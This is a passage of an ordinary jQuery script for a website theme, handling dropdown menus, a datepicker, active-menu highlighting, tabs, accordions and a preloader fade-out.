            480: {
                items: 1
            },
            678: {
                items: 1
            },
            960: {
                items: 1
            }
        }
    });
    $(function() {
        $("#project_estimate").selectmenu();
        $("#contactpage").selectmenu();
        $("#service").selectmenu();
        $("#servicetwo").selectmenu();
        $("#service02").selectmenu();
        $("#servicesingleselect").selectmenu();
        $("#cat").selectmenu();
        $("#archives-dropdown--1").selectmenu();
        $("#categories-dropdown--1").selectmenu();
        $(".orderby").selectmenu();


        $("#datepicker").datepicker();

    });

    $(document).ready(function() {

        var CurrentUrl = document.URL;
        var CurrentUrlEnd = CurrentUrl.split('/').filter(Boolean).pop();
        console.log(CurrentUrlEnd);
        $("#primary_menu .nav-item a").each(function() {
            var ThisUrl = $(this).attr('href');
            var ThisUrlEnd = ThisUrl.split('/').filter(Boolean).pop();

            if (ThisUrlEnd == CurrentUrlEnd) {
                $(this).closest('.nav-item').addClass('current-page-active')
            }
        });

    });



    // Show the first tab and hide the rest
    $('#tabs-nav li:first-child').addClass('active');
    $('.tab_content').hide();
    $('.tab_content:first-child').show();
    // Click function
    $('#tabs-nav li').click(function() {
        $('#tabs-nav li').removeClass('active');
        $(this).addClass('active');
        $('.tab_content').hide();
        var activeTab = $(this).find('a').attr('href');
        $(activeTab).fadeIn();
        return false;
    });
    (function($) {
        $('.accordion > li:eq(0) h3').addClass('active').next().slideDown();
        $('.accordion h3').click(function(j) {
            var dropDown = $(this).closest('li').find('p');
            $(this).closest('.accordion').find('p').not(dropDown).slideUp();
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
            } else {
                $(this).closest('.accordion').find('a.active').removeClass('active');
                $(this).addClass('active');
            }
            dropDown.stop(false, true).slideToggle();
            j.preventDefault();
        });
    })(jQuery);
    (function() {
        var accordion = {
            init: function() {
                $('dd').filter(':nth-child(n+4)').addClass('hide');
                $('dt:first-child').addClass('active');
                $('dt').on('click', this.show);
            },
            show: function() {
                var $this = $(this),
                    $ddToShow = $this.next(),
                    $ddToClose = $this.next().siblings('dd');
                $this.addClass('active');
                $this.siblings('dt').removeClass('active');
                $ddToShow.slideDown(200);
                accordion.hide($ddToClose);
            },
            hide: function(elem) {
                elem.slideUp(200);
            }
        };
        accordion.init();
    })();
    // preloader js
    function prealoader() {
        if ($('.preloader').length) {
            $('.preloader').delay(100).fadeOut(500);
        }
    }
    jQuery(window).on('load', function() {
        (function($) {
            prealoader();
        })(jQuery);
    });
})(window.jQuery);